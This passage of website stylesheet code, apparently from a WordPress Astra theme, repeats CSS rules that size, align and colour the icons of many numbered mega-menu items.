.astra-mm-icon-label.icon-item-1769 svg,  .ast-header-break-point .menu-item-1769 .astra-mm-icon-label.icon-item-1769 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg,  .ast-header-break-point .menu-item-1770 .astra-mm-icon-label.icon-item-1770 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1757.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg,  .ast-header-break-point .menu-item-1757 .astra-mm-icon-label.icon-item-1757 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg,  .ast-header-break-point .menu-item-1771 .astra-mm-icon-label.icon-item-1771 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg,  .ast-header-break-point .menu-item-63845 .astra-mm-icon-label.icon-item-63845 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-63847.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg,  .ast-header-break-point .menu-item-63847 .astra-mm-icon-label.icon-item-63847 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg,  .ast-header-break-point .menu-item-63846 .astra-mm-icon-label.icon-item-63846 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg,  .ast-header-break-point .menu-item-59990 .astra-mm-icon-label.icon-item-59990 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg,  .ast-header-break-point .menu-item-78287 .astra-mm-icon-label.icon-item-78287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg,  .ast-header-break-point .menu-item-79004 .astra-mm-icon-label.icon-item-79004 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg,  .ast-header-break-point .menu-item-79006 .astra-mm-icon-label.icon-item-79006 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg,  .ast-header-break-point .menu-item-4825 .astra-mm-icon-label.icon-item-4825 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg,  .ast-header-break-point .menu-item-79005 .astra-mm-icon-label.icon-item-79005 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg,  .ast-header-break-point .menu-item-79165 .astra-mm-icon-label.icon-item-79165 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg,  .ast-header-break-point .menu-item-79007 .astra-mm-icon-label.icon-item-79007 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg,  .ast-header-break-point .menu-item-60126 .astra-mm-icon-label.icon-item-60126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg,  .ast-header-break-point .menu-item-64088 .astra-mm-icon-label.icon-item-64088 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg,  .ast-header-break-point .menu-item-76123 .astra-mm-icon-label.icon-item-76123 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg,  .ast-header-break-point .menu-item-76125 .astra-mm-icon-label.icon-item-76125 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg,  .ast-header-break-point .menu-item-76129 .astra-mm-icon-label.icon-item-76129 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg,  .ast-header-break-point .menu-item-76130 .astra-mm-icon-label.icon-item-76130 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg,  .ast-header-break-point .menu-item-76128 .astra-mm-icon-label.icon-item-76128 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg,  .ast-header-break-point .menu-item-76124 .astra-mm-icon-label.icon-item-76124 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg,  .ast-header-break-point .menu-item-76126 .astra-mm-icon-label.icon-item-76126 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg,  .ast-header-break-point .menu-item-76191 .astra-mm-icon-label.icon-item-76191 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg,  .ast-header-break-point .menu-item-76190 .astra-mm-icon-label.icon-item-76190 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg,  .ast-header-break-point .menu-item-55994 .astra-mm-icon-label.icon-item-55994 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-55999.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg,  .ast-header-break-point .menu-item-55999 .astra-mm-icon-label.icon-item-55999 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg,  .ast-header-break-point .menu-item-55995 .astra-mm-icon-label.icon-item-55995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg,  .ast-header-break-point .menu-item-55998 .astra-mm-icon-label.icon-item-55998 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg,  .ast-header-break-point .menu-item-55996 .astra-mm-icon-label.icon-item-55996 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg,  .ast-header-break-point .menu-item-55997 .astra-mm-icon-label.icon-item-55997 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg,  .ast-header-break-point .menu-item-78288 .astra-mm-icon-label.icon-item-78288 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg,  .ast-header-break-point .menu-item-60223 .astra-mm-icon-label.icon-item-60223 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-60224.menu-item-heading > .menu-link{border-bottom:1px solid #ece6dd;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg,  .ast-header-break-point .menu-item-60224 .astra-mm-icon-label.icon-item-60224 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg,  .ast-header-break-point .menu-item-44761 .astra-mm-icon-label.icon-item-44761 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg,  .ast-header-break-point .menu-item-60222 .astra-mm-icon-label.icon-item-60222 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg,  .ast-header-break-point .menu-item-57932 .astra-mm-icon-label.icon-item-57932 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg,  .ast-header-break-point .menu-item-1750 .astra-mm-icon-label.icon-item-1750 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img,  .ast-header-break-point .menu-item-67678 .astra-mm-icon-label.icon-item-67678 > img{width:30px;height:30px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg,  .ast-header-break-point .menu-item-67653 .astra-mm-icon-label.icon-item-67653 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg,  .ast-header-break-point .menu-item-67595 .astra-mm-icon-label.icon-item-67595 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg,  .ast-header-break-point .menu-item-67656 .astra-mm-icon-label.icon-item-67656 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg,  .ast-header-break-point .menu-item-67596 .astra-mm-icon-label.icon-item-67596 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg,  .ast-header-break-point .menu-item-67597 .astra-mm-icon-label.icon-item-67597 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg,  .ast-header-break-point .menu-item-67598 .astra-mm-icon-label.icon-item-67598 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg,  .ast-header-break-point .menu-item-67600 .astra-mm-icon-label.icon-item-67600 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg,  .ast-header-break-point .menu-item-67655 .astra-mm-icon-label.icon-item-67655 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg,  .ast-header-break-point .menu-item-67601 .astra-mm-icon-label.icon-item-67601 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg,  .ast-header-break-point .menu-item-67602 .astra-mm-icon-label.icon-item-67602 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg,  .ast-header-break-point .menu-item-67603 .astra-mm-icon-label.icon-item-67603 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg,  .ast-header-break-point .menu-item-67605 .astra-mm-icon-label.icon-item-67605 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg,  .ast-header-break-point .menu-item-67713 .astra-mm-icon-label.icon-item-67713 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg,  .ast-header-break-point .menu-item-67654 .astra-mm-icon-label.icon-item-67654 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg,  .ast-header-break-point .menu-item-67608 .astra-mm-icon-label.icon-item-67608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg,  .ast-header-break-point .menu-item-67609 .astra-mm-icon-label.icon-item-67609 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);}.ast-desktop .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img,  .ast-header-break-point .menu-item-67611 .astra-mm-icon-label.icon-item-67611 > img{width:35px;height:35px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg,  .ast-header-break-point .menu-item-67657 .astra-mm-icon-label.icon-item-67657 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg,  .ast-header-break-point .menu-item-67612 .astra-mm-icon-label.icon-item-67612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg,  .ast-header-break-point .menu-item-67613 .astra-mm-icon-label.icon-item-67613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg,  .ast-header-break-point .menu-item-67614 .astra-mm-icon-label.icon-item-67614 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg,  .ast-header-break-point .menu-item-67615 .astra-mm-icon-label.icon-item-67615 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg,  .ast-header-break-point .menu-item-67616 .astra-mm-icon-label.icon-item-67616 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-78290 .astra-mm-icon-label.icon-item-78290,  .ast-header-break-point .menu-item-78290 